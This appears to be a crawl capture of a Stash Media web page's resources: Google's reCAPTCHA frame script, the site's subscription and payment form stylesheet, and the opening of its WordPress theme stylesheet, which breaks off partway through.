

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8voGaLQaUy9-CeWPx8BomQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920249393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/subscribe.css?v=1768920244
body_size: 3950
content:
.c-PageHeadline{color:#666666;margin:0;padding:20px 0 30px 0;}
.c-CTAHeadline{color:#EC1F02;text-transform:uppercase;height:14px;margin:0;padding-bottom:16px;}
.c-Columns:after{content:"";display:block;clear:both;height:0;}
.c-Column{float:left;width:50%;}
.u-PreTick{color:#808080;background:url(/images/icons/stash-tick.png) scroll no-repeat left 5px transparent;margin:0;padding:0px 0px 16px 37px;line-height:1.5em;font-size:14px;}
#trial{width:290px}
.c-Field{margin:0;padding:0;border:1px solid #D7D8D9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:0 10px;border-bottom:0;}
.u-Field--Last {border-bottom:1px solid #d7d8d9;}
.c-Field label {display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:45px;width:270px;}
.c-Field label span {line-height:45px;color:#ADADAD;position:absolute;display:block;z-index:1;height:45px;left:0px;width:270px;top:0;font-size:14px;display: none;}
.c-Field label input[type="text"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.c-Field label input[type="email"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.c-Field label input[type="password"]{font-size:14px;line-height:25px;position:absolute;display:block;width:100%;margin:0;padding:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2;left:0;width:270px;top:10px;height:25px;color:#666666;background:transparent;}
.u-HasFocus label span {visibility:hidden;}
.c-Subform-Text{font-size:11px;padding:5px 0 0 0;margin:0;color:#ADADAD;}
.c-FormSubmit{padding-top:8px;margin:0;}
.c-FormButton{cursor:pointer;display:block;width:100%;background:#8AC640;text-align:center;color:white;text-transform:uppercase;font-size:14px;font-weight:bold;margin:0;padding:10px 0;border:0;outline:none;}
*:focus {outline: none;}

.payment-methods {
	width:430px;
}
.payment-methods label {
	display: block;
	line-height: 38px;
	background: #FFF none repeat scroll 0% 0%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	padding: 12px 12px;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	clear: both;
}

.payment-methods label.selected,
.payment-methods label:hover {
	background: #F5F5F5 none repeat scroll 0% 0%;
}
.payment-methods .pay-button {
	float: left;
}
.payment-methods .input {
	float: right;
	height: 30px;
	width: 30px;
	display: block;
	overflow: hidden;
	position: relative;
	top: 6px;
	left: 3px;
}
.payment-methods .input[data-selected=""]::before {
	display: block;
	content: "";
	background: #FFF none repeat scroll 0% 0%;
	height: 17px;
	width: 17px;
	-webkit-border-radius: 17px;
	-khtml-border-radius: 17px;
	-moz-border-radius: 17px;
	-ms-border-radius: 17px;
	-o-border-radius: 17px;
	border-radius: 17px;
	border: 4px solid #FFF;
	-webkit-box-shadow: 0px 0px 2px 0px #444;
	-khtml-box-shadow: 0px 0px 2px 0px #444;
	-moz-box-shadow: 0px 0px 2px 0px #444;
	-ms-box-shadow: 0px 0px 2px 0px #444;
	-o-box-shadow: 0px 0px 2px 0px #444;
	box-shadow: 0px 0px 2px 0px #444;
	top: 1px;
	left: 1px;
	position: absolute;
}
.payment-methods .input[data-selected="selected"]::before {
	background-color: #8AC640;
	display: block;
	content: "";
	height: 17px;
	width: 17px;
	-webkit-border-radius: 17px;
	-khtml-border-radius: 17px;
	-moz-border-radius: 17px;
	-ms-border-radius: 17px;
	-o-border-radius: 17px;
	border-radius: 17px;
	border: 4px solid #FFF;
	-webkit-box-shadow: 0px 0px 2px 0px #444;
	-khtml-box-shadow: 0px 0px 2px 0px #444;
	-moz-box-shadow: 0px 0px 2px 0px #444;
	-ms-box-shadow: 0px 0px 2px 0px #444;
	-o-box-shadow: 0px 0px 2px 0px #444;
	box-shadow: 0px 0px 2px 0px #444;
	top: 1px;
	left: 1px;
	position: absolute;
}
.payment-methods input {
	position: absolute;
	left: -38px;
	box-sizing: border-box;
}
.payment-methods label::after {
	clear: both;
	content: "";
	display: block;
}
.payment-methods label:hover .input[data-selected=""]:before{background-color:#8F8E93;}
.c-Benefits{width:520px;}
.c-SubHeading{color:#151515;margin:0;padding-bottom:15px;font-size:14px;line-height:1.5em;}
.c-Questions{
	padding-top:10px;
	margin:0;
	padding-left:36px;
	color:#151515;
	font-size:14px;
	font-weight:bold;
	padding-bottom:30px;
}
.c-Questions a {
	color:#FF2600;
}
.c-Subscribe {
	border-top:1px solid #C2C4C6;
	padding-top:30px;
}
.c-SubscribeHeader h3 {
	font-family: Helvetica,sans-serif;
	font-size:24px;
}
.c-SubscribeHeader h4 {
	text-transform:none;
	color:#808080;
	padding-left:30px;
	font-family: Helvetica,sans-serif;
}
.c-SubscriptionConfirmation h4 {
	color:black;
	font-size:16px;
	padding-left:0;
}
.c-SubOptions{
	padding-top:25px;
	padding-bottom:40px;
}
.c-SubOptions:after{
	content:"";
	display:block;
	clear:both;
}
.c-SubOption {
	float:left;
	width:308px;
}
.c-SubDescription {
	padding:0 25px;
	border:1px solid black;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	/*min-height:290px;*/
	min-height:334px;
}
.c-SubDescription h5 {
	margin:0;
	padding:25px 0 12px 0px;
	font-size:24px;
	font-style:normal;
	font-weight: bold;
	font-family: Helvetica,sans-serif;
}
.c-SubPersonal .c-SubDescription{
	/*border-color:#E8921A;*/
	border-color:#e1e2e3;
}
.c-SubPersonal h5 {
	color:#E8921A;
}
.c-SubCorporate {
	margin-left:18px;
	margin-right:18px;
}
.c-SubCorporate .c-SubDescription{
	/*border-color:#3BBAE5;*/
	border-color:#e1e2e3;
}
.c-SubCorporate h5 {
	color:#3BBAE5;
}
.c-SubEducational .c-SubDescription{
	/*border-color:#8AC640;*/
	border-color:#e1e2e3;
}
.c-SubEducational h5 {
	color:#8AC640;
}
.c-SubOption ul{
	margin:0;
	padding:0;
	color:#151515;
}
.c-SubEducational .c-SubPackages {
	padding-top:47px;
}
.c-SubButton {
	margin-top:10px;
	display:none;
}
.has-sub .c-SubButton {
	display:block;
}
.c-SubButton a{
	display:block;
	line-height:56px;
	height:60px;
	text-align:center;
	width:308px;
	color:white;
	text-transform:uppercase;
	font-size:15px;
	font-weight:bold;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border:3px solid transparent;
}
.c-SubPersonal .c-SubButton a {
	background:#E8921A;
	border:3px solid #E8921A;
}
.c-SubCorporate .c-SubButton a {
	background:#3BBAE5;
	border:3px solid #3BBAE5;
}
.c-SubEducational .c-SubButton a {
	background:#8AC640;
	border:3px solid #8AC640;
}
.c-SubPersonal .c-SubButton a:hover{
	color:#E8921A;
	background:white;
}
.c-SubCorporate .c-SubButton a:hover{
	color:#3BBAE5;
	background:white;
}
.c-SubEducational .c-SubButton a:hover{
	color:#8AC640;
	background:white;
}
.c-SubBenefit {
	margin:0 0 10px 15px !important;
	padding:0 0 10px 0;
	/*list-style:none;*/
}
.c-SubBenefit li {
	padding-bottom:8px;
	/*list-style:none;*/
	font-size:14px;
	padding-left:0;
}
.c-SubPackages {
	margin:0;
	padding:0;
	list-style:none;
}
.c-PackageWrapper {
	margin:0;
	padding:0 0 0 0;
	margin-bottom:6px;
}
.c-PackageWrapper label {
	display:block;
	position:relative;
}
.c-PackageWrapper label:after{
	content:"";
	display:block;
	clear:both;
}
.checkbox-wrapper {
	float:left;
	width:20px;
	height:20px;
	overflow:hidden;
	background:white;
	border:2px solid #E1E2E3;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	display:block;
	cursor:pointer;
}
.checkbox-wrapper:hover {
	border:2px solid black;
}
.c-SubPersonal .checkbox-wrapper:hover {
	/*border:2px solid #E8921A;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checkbox-wrapper:hover {
	/*border:2px solid #3BBAE5;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checkbox-wrapper:hover {
	/*border:2px solid #8AC640;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubPersonal .checked, .c-SubPersonal .checkedTick {
	/*background:#E8921A;*/
	background:#8ac640;
	/*border:2px solid #E8921A;*/
	border:2px solid #8ac640;
}
.c-SubPersonal .checked:hover, .c-SubPersonal .checkedTick:hover {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checked, .c-SubCorporate .checkedTick {
	/*background:#3BBAE5;*/
	/*background:#808080;*/
	background:#8ac640;
	/*border:2px solid #3BBAE5;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checked:hover, .c-SubCorporate .checkedTick:hover  {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checked, .c-SubEducational .checkedTick {
	/*background:#8AC640;*/
	/*background:#808080;*/
	background:#8ac640;
	/*border:2px solid #8AC640;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checked:hover, .c-SubEducational .checkedTick:hover {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.checkbox-wrapper input {
	display:block;
	position:absolute;
	left:-30px;
}
/**
 * hover like current selected
 * select to be fully blocked out
 */
.checkbox-label {
	line-height:20px;
	width:60px;
	font-weight:bold;
	margin-left:12px;
	display:block;
	float:left;
	font-size:13px;
}
.checkbox-price {
	width:40px;
	text-align:right;
	font-weight:bold;
	display:block;
	float:left;
	line-height:20px;
	font-weight:bold;
	font-size:13px;
}
.checkbox-discount {
	display: block;
	padding-left: 92px;
	padding-bottom: 3px;
	clear: both;
}
.checkbox-deal {
	float:left;
	width:80px;
	line-height:20px;
	font-weight:bold;
	color:#FF2600;
	margin-left:20px;
	font-size:13px;
	text-transform:uppercase;
}
.c-SubscriptionDetails,
.c-SubscriptionPayment,
.c-SubscriptionConfirmation {
	border-top:1px solid #C2C4C6;
	padding-top:30px;
	margin-top:30px;
}
.c-SubscriptionConfirmation {
	border: 0;
}


.c-SubscriptionPayment{border: 0;}
.c-PaymentAccepted{
	display:none;
}
.c-SubscriptionDetails h3,
.c-SubscriptionPayment h3,
.c-SubscriptionConfirmation h3 {
	margin-bottom:0;
	padding-bottom:25px;
}
.c-SubscriptionDetails .c-SubscribeHeader p{
	margin:0;
	padding-bottom:15px;
	font-size:14px;
}
.c-SubscriptionDetails .c-FieldGroup {
	margin: 0px;
}
.c-SubscriptionDetails .c-FieldGroup::after {
	clear: both;
	content: "";
	display: block;
}
.c-SubscriptionDetails .c-FieldGroup label {
	display: block;
	float: left;
}
.c-SubscriptionDetails .c-FieldGroupLabel {
	background: #8DC63F none repeat scroll 0% 0%;
	color: #FFF;
	text-transform: uppercase;
	border-bottom: 1px solid #FFF;
	height: 46px;
	float: left;
	display: block;
	line-height: 46px;
	font-size: 14px;
	font-weight: bold;
	text-indent: 15px;
	left:0;
	width:165px;
	position:relative;
}
.c-SubscriptionDetails .c-FieldGroup input {
	float: left;
	border: 1px solid #C2C4C6;
	height: 44px;
	padding: 0px 20px;
	line-height: 44px;
	color: #000;
	font-size: 14px;
	left:0;
	position:relative;
	outline:0;
	border:0;
	width:290px;
}
.c-SubscriptionDetailsPreview textarea {
	border: 1px solid  #C2C4C6;
	padding: 0px 20px;
	color: #000;
	font-size: 14px;
	left:0;
	position:relative;
	outline:0;
	width:290px;
}
.c-Who {
	width:500px;
	width:430px;
}
.c-SubscriptionDetails .u-First {border-bottom:0;}

.c-WideField{
	padding-bottom:20px;
	width:430px;
}
.c-WideField input, .c-WideField textarea,  .c-WideField select {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:10px 10px;
	border:1px solid #E1E2E3;
	font-size:14px;
	display:block;
	margin-bottom:5px;
	width:100%;
	line-height:2em;
}
.c-WideField span {
	display:block;
	font-size:14px;
	color:#888888;
}
.c-FieldInputFirst {
	margin:0;
}
.c-SmallFields:after{
	content:"";
	clear:both;
	display:block;
}
.c-SmallFields {
	width:430px;
}
.c-SmallFields .c-FieldFirst {
	float:left;
	width:45%;
	clear: left;
}
.c-SmallFields .c-FieldLast {
	float:right;
	width:45%;
}
.c-SmallFields input, .c-SmallFields select , .c-SmallFields textarea {
	font-family: Arial,Helvetica,sans-serif;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:10px 10px;
	border:1px solid #E1E2E3;
	font-size:14px;
	display:block;
	margin-bottom:5px;
	width:100%;
	line-height:2em;
}
.c-SmallFields select {
    height: 52px;
}
.c-SmallFields span {
	display:block;
	font-size:14px;
	color:#888888;
}
.c-DynamicSub{text-transform: uppercase;}
.c-DynamicSub[data-type="Personal"]{color:#E8921A;}
.c-DynamicSub[data-type="Corporate"]{color:#3BBAE5;}
.c-DynamicSub[data-type="Educational"]{color:#8AC640;}

.c-TermsAgreement,
.c-RenewalAgreement, .c-PurchseSetting, .c-InvoiceShippingSetting {
	margin:0;
	padding:20px 0;
}
.c-RenewalAgreement {
	padding-bottom:0;
}
.c-TermsAgreement:after,
.c-RenewalAgreement:after, .c-PurchseSetting:after, .c-InvoiceShippingSetting:after {
	content:"";
	clear:both;
	display:block;
}
.terms-text,
.renewal-text {
	float:left;
	margin-left:15px;
	color:black;
	font-size:16px;
	position:relative;
	top:3px;
}
.terms-text a {
	color:#8DC63F;
	font-weight:bold;
}
.c-Payment {
	padding:10px 0;
	margin:0;
	width:auto;
}
.c-PayButton {
	margin:0;
	padding:0;
	line-height:48px;
	color:white;
	background:#8DC63F;
	text-align:center;
	border:0;
	display:block;
	font-weight:bold;
	width:100%;
	font-size:20px;
	cursor:pointer;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	-moz-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.c-SubscriptionPending { /*.c-PaymentAccepted, */
	margin:25px 0 0 0;
	padding:0;
	background:#8DC63F;
	padding:30px 25px;
	text-align:left;
	color:white;
	font-size:24px;
	-webkit-border-radius:15px;
	-khtml-border-radius:15px;
	-moz-border-radius:14px;
	-ms-border-radius:15px;
	-o-border-radius:15px;
	border-radius:15px;
	width:430px;
	line-height: 30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin-bottom: 20px;
}
/*.c-PaymentAccepted p {
	margin:0;
	padding-bottom:15px;
	font-weight:bold;
}
.c-PaymentAccepted p.last {
	padding-bottom:0;
	color:black;
	font-size:16px;
	font-weight:normal;
}*/
.c-TermsAgreement .checkbox-wrapper,
.c-RenewalAgreement .checkbox-wrapper, .c-PurchseSetting .checkbox-wrapper, .c-InvoiceShippingSetting .checkbox-wrapper{
	height:24px;
	width:24px;
	background:url(/images/icons/stash-tick.png) scroll no-repeat -24px center white;
}

.c-RenewalAgreement .checkbox-wrapper{
	height:20px;
	width:20px;
}
.c-RenewalAgreement .checkbox-wrapper:before{
    padding: 0px 0 0;
    font-size: 20px;
}

.c-TermsAgreement .checked,
.c-RenewalAgreement .checked, .c-PurchseSetting .checked{
	background-color:#8AC640;
	border-color:#8AC640;
	position:relative;
	background-position:-1px -1px;
}
.c-TermsAgreement .checkedTick, .c-RenewalAgreement .checkedTick, .c-PurchseSetting .checkedTick, .c-InvoiceShippingSetting .checkedTick{
	font-size: 16px;
	background-color:#8ac640;
	border-color:#8AC640;
	position:relative;
	/*background-position:-1px -1px;*/
}
.c-PackageWrapper .checkedTick:before {padding: 0px 0 0;font-size: 20px;}
	
.checkedTick:before {
  content:'\2713';
  display:inline-block;
  color:white;
  font-weight: bolder;
  font-size: 25px;
  padding: 2px 0 0;
}
.c-TermsAgreement .checkbox-wrapper:hover,
.c-RenewalAgreement .checkbox-wrapper:hover, .c-PurchseSetting  .checkbox-wrapper:hover, .c-InvoiceShippingSetting .checkbox-wrapper:hover {
	border: 2px solid #8AC640;
}

.payment-process{color: #474747;font-size: 14px;font-weight: bold;margin: 0;padding-bottom: 10px;padding-top: 20px;}
.payment-errors{color: #EC1F02;}
.payment-success{color: #8dc63f;}
.c-ErrorMessage{color: #EC1F02 !important;font-size: 14px;font-weight: bold;margin: 0;padding-bottom: 10px;padding-top: 20px;}
.c-FieldError, .c-FieldError input,
.c-FieldError select{ border-color:#EC1F02 !important;}
/*color: #EC1F02 !important;font-weight: bold;*/
.c-FieldError label[for="regname"] .c-FieldGroupLabel, .c-FieldError label[for="regemail"] .c-FieldGroupLabel,  .c-FieldError label[for="cust_school_name"] .c-FieldGroupLabel {background:#EC1F02;}

.c-SubscriptionDetails .c-FieldError {
	background:transparent !important;
}
.c-SubscriptionDetails .c-FieldError label {
	border-color:#FF2600 !important;
	background:transparent !important;
	border-bottom:1px solid #EC1F02 !important;
}
.c-SubscriptionDetails .c-FieldError .c-FieldGroupLabel{
	color:#FF2600;
	background:transparent !important;
}
.c-SubscriptionDetails .c-FieldError label

label[for="cust_school_name"] .c-FieldGroupLabel{border-bottom: 0px;}
.c-Benefits-Out{
	overflow:hidden;
}
.c-Benefits-Out .c-Benefits {
	float:left;
}
.c-PopupLogin-Embedded {
	float:right;
	width:300px;
}
.c-PopupLogin-Embedded .c-ChangeField {
	float:right;
	line-height:46px;
	font-size:12px;
	text-transform:none;
	font-weight:normal;
	margin:0 20px 0 0;
	padding:0;
	color:#b2b2b2;
	font-family:'PT Sans';
}
.c-PopupLogin-Embedded .c-ChangeField:hover{
	color:#808080;
}
.c-PopupLogin-Embedded .c-BtnLogin-Container {
	border-color:#b2b2b2;
}
.c-PopupLogin-Embedded .u-Enabled {
	border-color:#8DC63F;
}
.c-PopupLogin-Embedded .c-BtnLogin {
	background:#b2b2b2;
}
.c-PopupLogin-Embedded .c-BtnLogin:hover {
	background:#b2b2b2;
	color:white;
}
.c-PopupLogin-Embedded .u-Enabled .c-BtnLogin {
	background:#8dc63F;
}
.c-PopupLogin-Embedded .u-Enabled .c-BtnLogin:hover {
	background:white;
	color:#8DC63F;
}

.c-InvoiceForm{display: none;}
.c-ToggleForm{padding-top: 25px;}

.hasTooltip + span {
    display:none;
}

.showTooltip {
    background-color: black;
    color: white !important;
    padding:8px;
    margin-top: 1.3em;
    position: absolute;
    max-width: 280px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    line-height:1.3em;
}
.c-PurchaseDetails, .c-InvoiceShippingSetting {border-top: none; padding-top: 0px; margin-top: 0px;}
.c-PurchaseDetails, .c-InvoiceShippingDetails {display: none;}
.c-InvoiceShippingDetails {padding-top: 20px; clear: both;}
.c-FieldSecond {
    clear: both;
    float: left;
    width: 100%;
}
.c-SmallFields p {margin: 0 auto;padding-bottom: 20px;}

.referred {overflow:hidden;margin-bottom:15px;}
.referred .referred-content {padding-top: 20px; border-top: 1px dashed; margin-top: 20px; background: rgba(0, 0, 0, 0.016) none repeat scroll 0% 0%;}
.referred .referred-content .referred-image {display: block; margin: 0px auto;}
.referred .referred-content .referred-title {font-size: 22px; line-height: 22px; text-align: center; padding-top:29px;padding-bottom:9px;}
.referred .referred-content .referred-description {clear: both; font-size: 14px; padding-bottom: 39px; text-align: center; border-bottom: 1px dashed;}

.c-RenewalAgreement-Note {color: rgb(0, 0, 0);display: none;font-size: 16px;margin-left: 38px; width: 100%;margin-top: 10px; float: left;}

.checkbox-price.c-alias-price {position: relative;width:150px;text-align;left;}
.checkbox-price.c-alias-price .smallertext {display:inline-block;padding-left:5px;font-weight:normal;}
.checkbox-price.c-alias-price .defaultpricetext {display:inline-block;}

/*SUBSCRIBE_PAGE*/

/*MOBILE_STYLING*/
@media only screen and (max-device-width: 600px){
	.c-SmallFields select {
		height: 120px;
		line-height: 129px;
		font-size: 40px;
		border: 1px solid #aaaaaa;
	}
	.c-Benefits-Out .c-Benefits,.c-PopupLogin-Embedded,.c-Who,.payment-methods,
	.c-WideField,.c-SmallFields .c-FieldLast,.c-SmallFields .c-FieldFirst,
	.c-SmallFields,.c-SubOption{
		width:100%;
		margin: 10px 0px 0px;
	}
	.c-PopupLogin-Embedded{margin:30px 0px 70px;}
	.subscribe-page .c-SubOption{margin-bottom:10px;}

	.c-SubButton a{
		font-size: 20px !important;
		line-height: 60px;
		height: auto;
		width: 100%;
	}
	.c-SubOption ul{
		padding-top: 20px;
	}
	.c-PackageWrapper label{
		padding-bottom: 10px;
	}
	.checkbox-label, .checkbox-price{
		width:auto;
	}
	.checkbox-price{
		float: right;
	}
	.checkbox-deal{
		width: auto;
		float: left;
	}
	.c-SmallFields .c-FieldFirst input,.c-SmallFields input,
	 .c-WideField input{
	 	/*border:1px solid #aaaaaa;*/
	 }
	.u-HasFocus label span{
		vertical-align: middle;
	}
	.c-PopupLogin-Embedded .c-FieldGroup{
		margin-bottom: 20px !important;
	}
	.c-Who .c-FieldGroup{
		/*border: 1px solid #aaaaaa !important;*/
	}
	.c-Who .u-First {
		margin-bottom: 35px;
		/*border: 1px solid #aaaaaa !important;*/
	}
	.c-ToggleForm{
		padding-top:0px;
		margin: auto;
	}
	.c-SubscriptionDetails, .c-SubscriptionPayment, .c-SubscriptionConfirmation{
		border-top: none;
	}
	.c-Subscribe{
		/*border: 1px solid #aaaaaa !important;*/
		padding: 40px 15px; 
	}
}
@media only screen and (max-device-width: 524px){
	.c-FieldGroup input{line-height:1 !important; }
	._mob-label {
     display: block; 
     padding-bottom:10px; 
	}
	.subscribe-page ._mob-h._mob-label{margin-top:10px;padding-bottom:5px;}
	.subscribe-page .c-SubDescription{padding:0px 15px;}
}
@media only screen and (max-device-width: 425px){
	
	.c-SubBenefit li{
		font-size: 14px;
		line-height: 1.4;
	}
}

/*/MOBILE_STYLING*/

/*/SUBSCRIBE_PAGE*/

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/style.css?v=1768920244
body_size: 11530
content:
/********************************************************************************************************************

	Theme Name: Organic Structure
	Theme URL: http://www.organicthemes.com/
	Description: The Premium Structure Theme is designed and developed by David Morgan of Organic Themes.
	Author: Organic Themes
	Author URI: http://www.organicthemes.com
	Version: 3.1.1
	Tags: black, white, two-columns, three-columns, fixed-width, custom-header, custom-background, threaded-comments,
	translation-ready, custom-menu (optional), theme-options, featured-image-header, featured-images,
	full-width-template, pagination

	The PHP and XHTML are released under the GPL:
	http://www.opensource.org/licenses/gpl-license.php

********************************************************************************************************************

	Table of Contents:

	 0.	Common
	 1.	Hyperlinks
	 2.	Headings
	 3.	Header
	 4.	Navbar
	 5.	Homepage Top
	 6.	Homepage Body
	 7.	Featured Slider
	 8.	Content
	 9.	Social Links
	10.	Pagination
	11.	Portfolio 3 Column
	12.	Wordpress Gallery
	13.	Images
	14.	Sidebar Left
	15.	Sidebar Right
	16.	Sidebar Widgets
	17.	Custom Menu Widget
	18.	Recent Comments Widget
	19.	Calendar Widget
	20.	Search Form
	21.     Footer Widgets
	22.	Footer
	23.	Comments
	24.	Gravity Forms Styling
	25.     Media Queries

*******************************************************************************************************************/

*{
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.category-6 .post-title{
	padding-top:10px;
	margin-bottom:0;
}
.category-6 .post-date{display:none;}
#postsfromcategorywidget-6 h4{padding-top:45px !important;}
/*html{
	margin-top: 32px !important;
}*/
body {
	/*background: #EEEEEE;*/
	color: #333333;
	font-size: 13px;
	font-family: Georgia, "Times New Roman", Times, serif;
	line-height: 22px;
	margin: 0px auto 0px;
	padding: 0px;
	}
body.custom-background{background:white !important;}

bodyinbox {
	background: #EEEEEE;
	color: #333333;
	font-size: 13px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	line-height: 22px;
	margin: 0px auto 0px;
	padding: 0px;
	}

bodyeditor {
	background: #FFFFFF;
	color: #333333;
	font-size: 13px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: normal;
	line-height: 22px;
	margin: 0px auto 0px;
	padding: 0px;
	}



#wrap {
	background:#FFFFFF;
	margin:0px auto 0px;
	width:100%;
	max-width:960px;
	overflow: hidden;
}
/************************************************
*	0.	Common									*
************************************************/

.hidden {
	display: none;
	}
.clear {
	clear: both;
	}
.linerule {
	border-bottom: 1px solid #CCCCCC;
	padding-top: 15px;
	margin-bottom: 15px;
	}
hr {
	border: 0;
	width: 100%;
	height: 1px;
	color: #CCCCCC;
	background-color: #CCCCCC;
	margin: 5px 0px 8px 0px;
	padding: 0px;
	}
code {
	color: #222222;
	background: #EAEAEA;
	font-size: 11px;
	margin: 0px;
	padding: 10px;
	display: block;
	font-family: Verdana, Tahoma, Verdana;
	}
img {
	max-width: 100%;
	}

/************************************************
*	1.	Hyperlinks									*
************************************************/

a, a:link, a:visited {
	color: #333333;
	text-decoration: none;
	transition: background .25s, color .25s;
	-moz-transition: background .25s, color .25s;
	-webkit-transition: background .25s, color .25sf;
	-o-transition: background .25s, color .25s;
	}
a:focus, a:hover, a:active {
	color: #151515;
	text-decoration: none;
	outline: none;
	}
a img {
	border: none;
	}
#footerwidgets a:hover, #footer a:hover,
#footerwidgets a:focus, #footer a:focus,
#footerwidgets a:active, #footer a:active {
	background: none !important;
	}

/************************************************
*	2.	Headings  									*
************************************************/

h1 {
	color: #151515;
	font-family: Inter,'PT Sans Narrow', sans-serif;
	font-size: 36px;
	font-weight: 300;
	font-style: normal;
	/*text-transform: uppercase;*/
	text-shadow: 0px 0px 0px #CCCCCC;
	line-height: 40px;
	letter-spacing: 0px;
	margin: 5px 0px 5px 0px;
	padding: 5px 0px 5px 0px;
	}
h2 {
	color: #151515;
	font-family: Inter,'PT Sans Narrow', sans-serif;
	font-size: 36px;
	font-weight: 300;
	font-style: normal;
	/*text-transform: uppercase;*/
	text-shadow: 0px 0px 0px #CCCCCC;
	line-height: 40px;
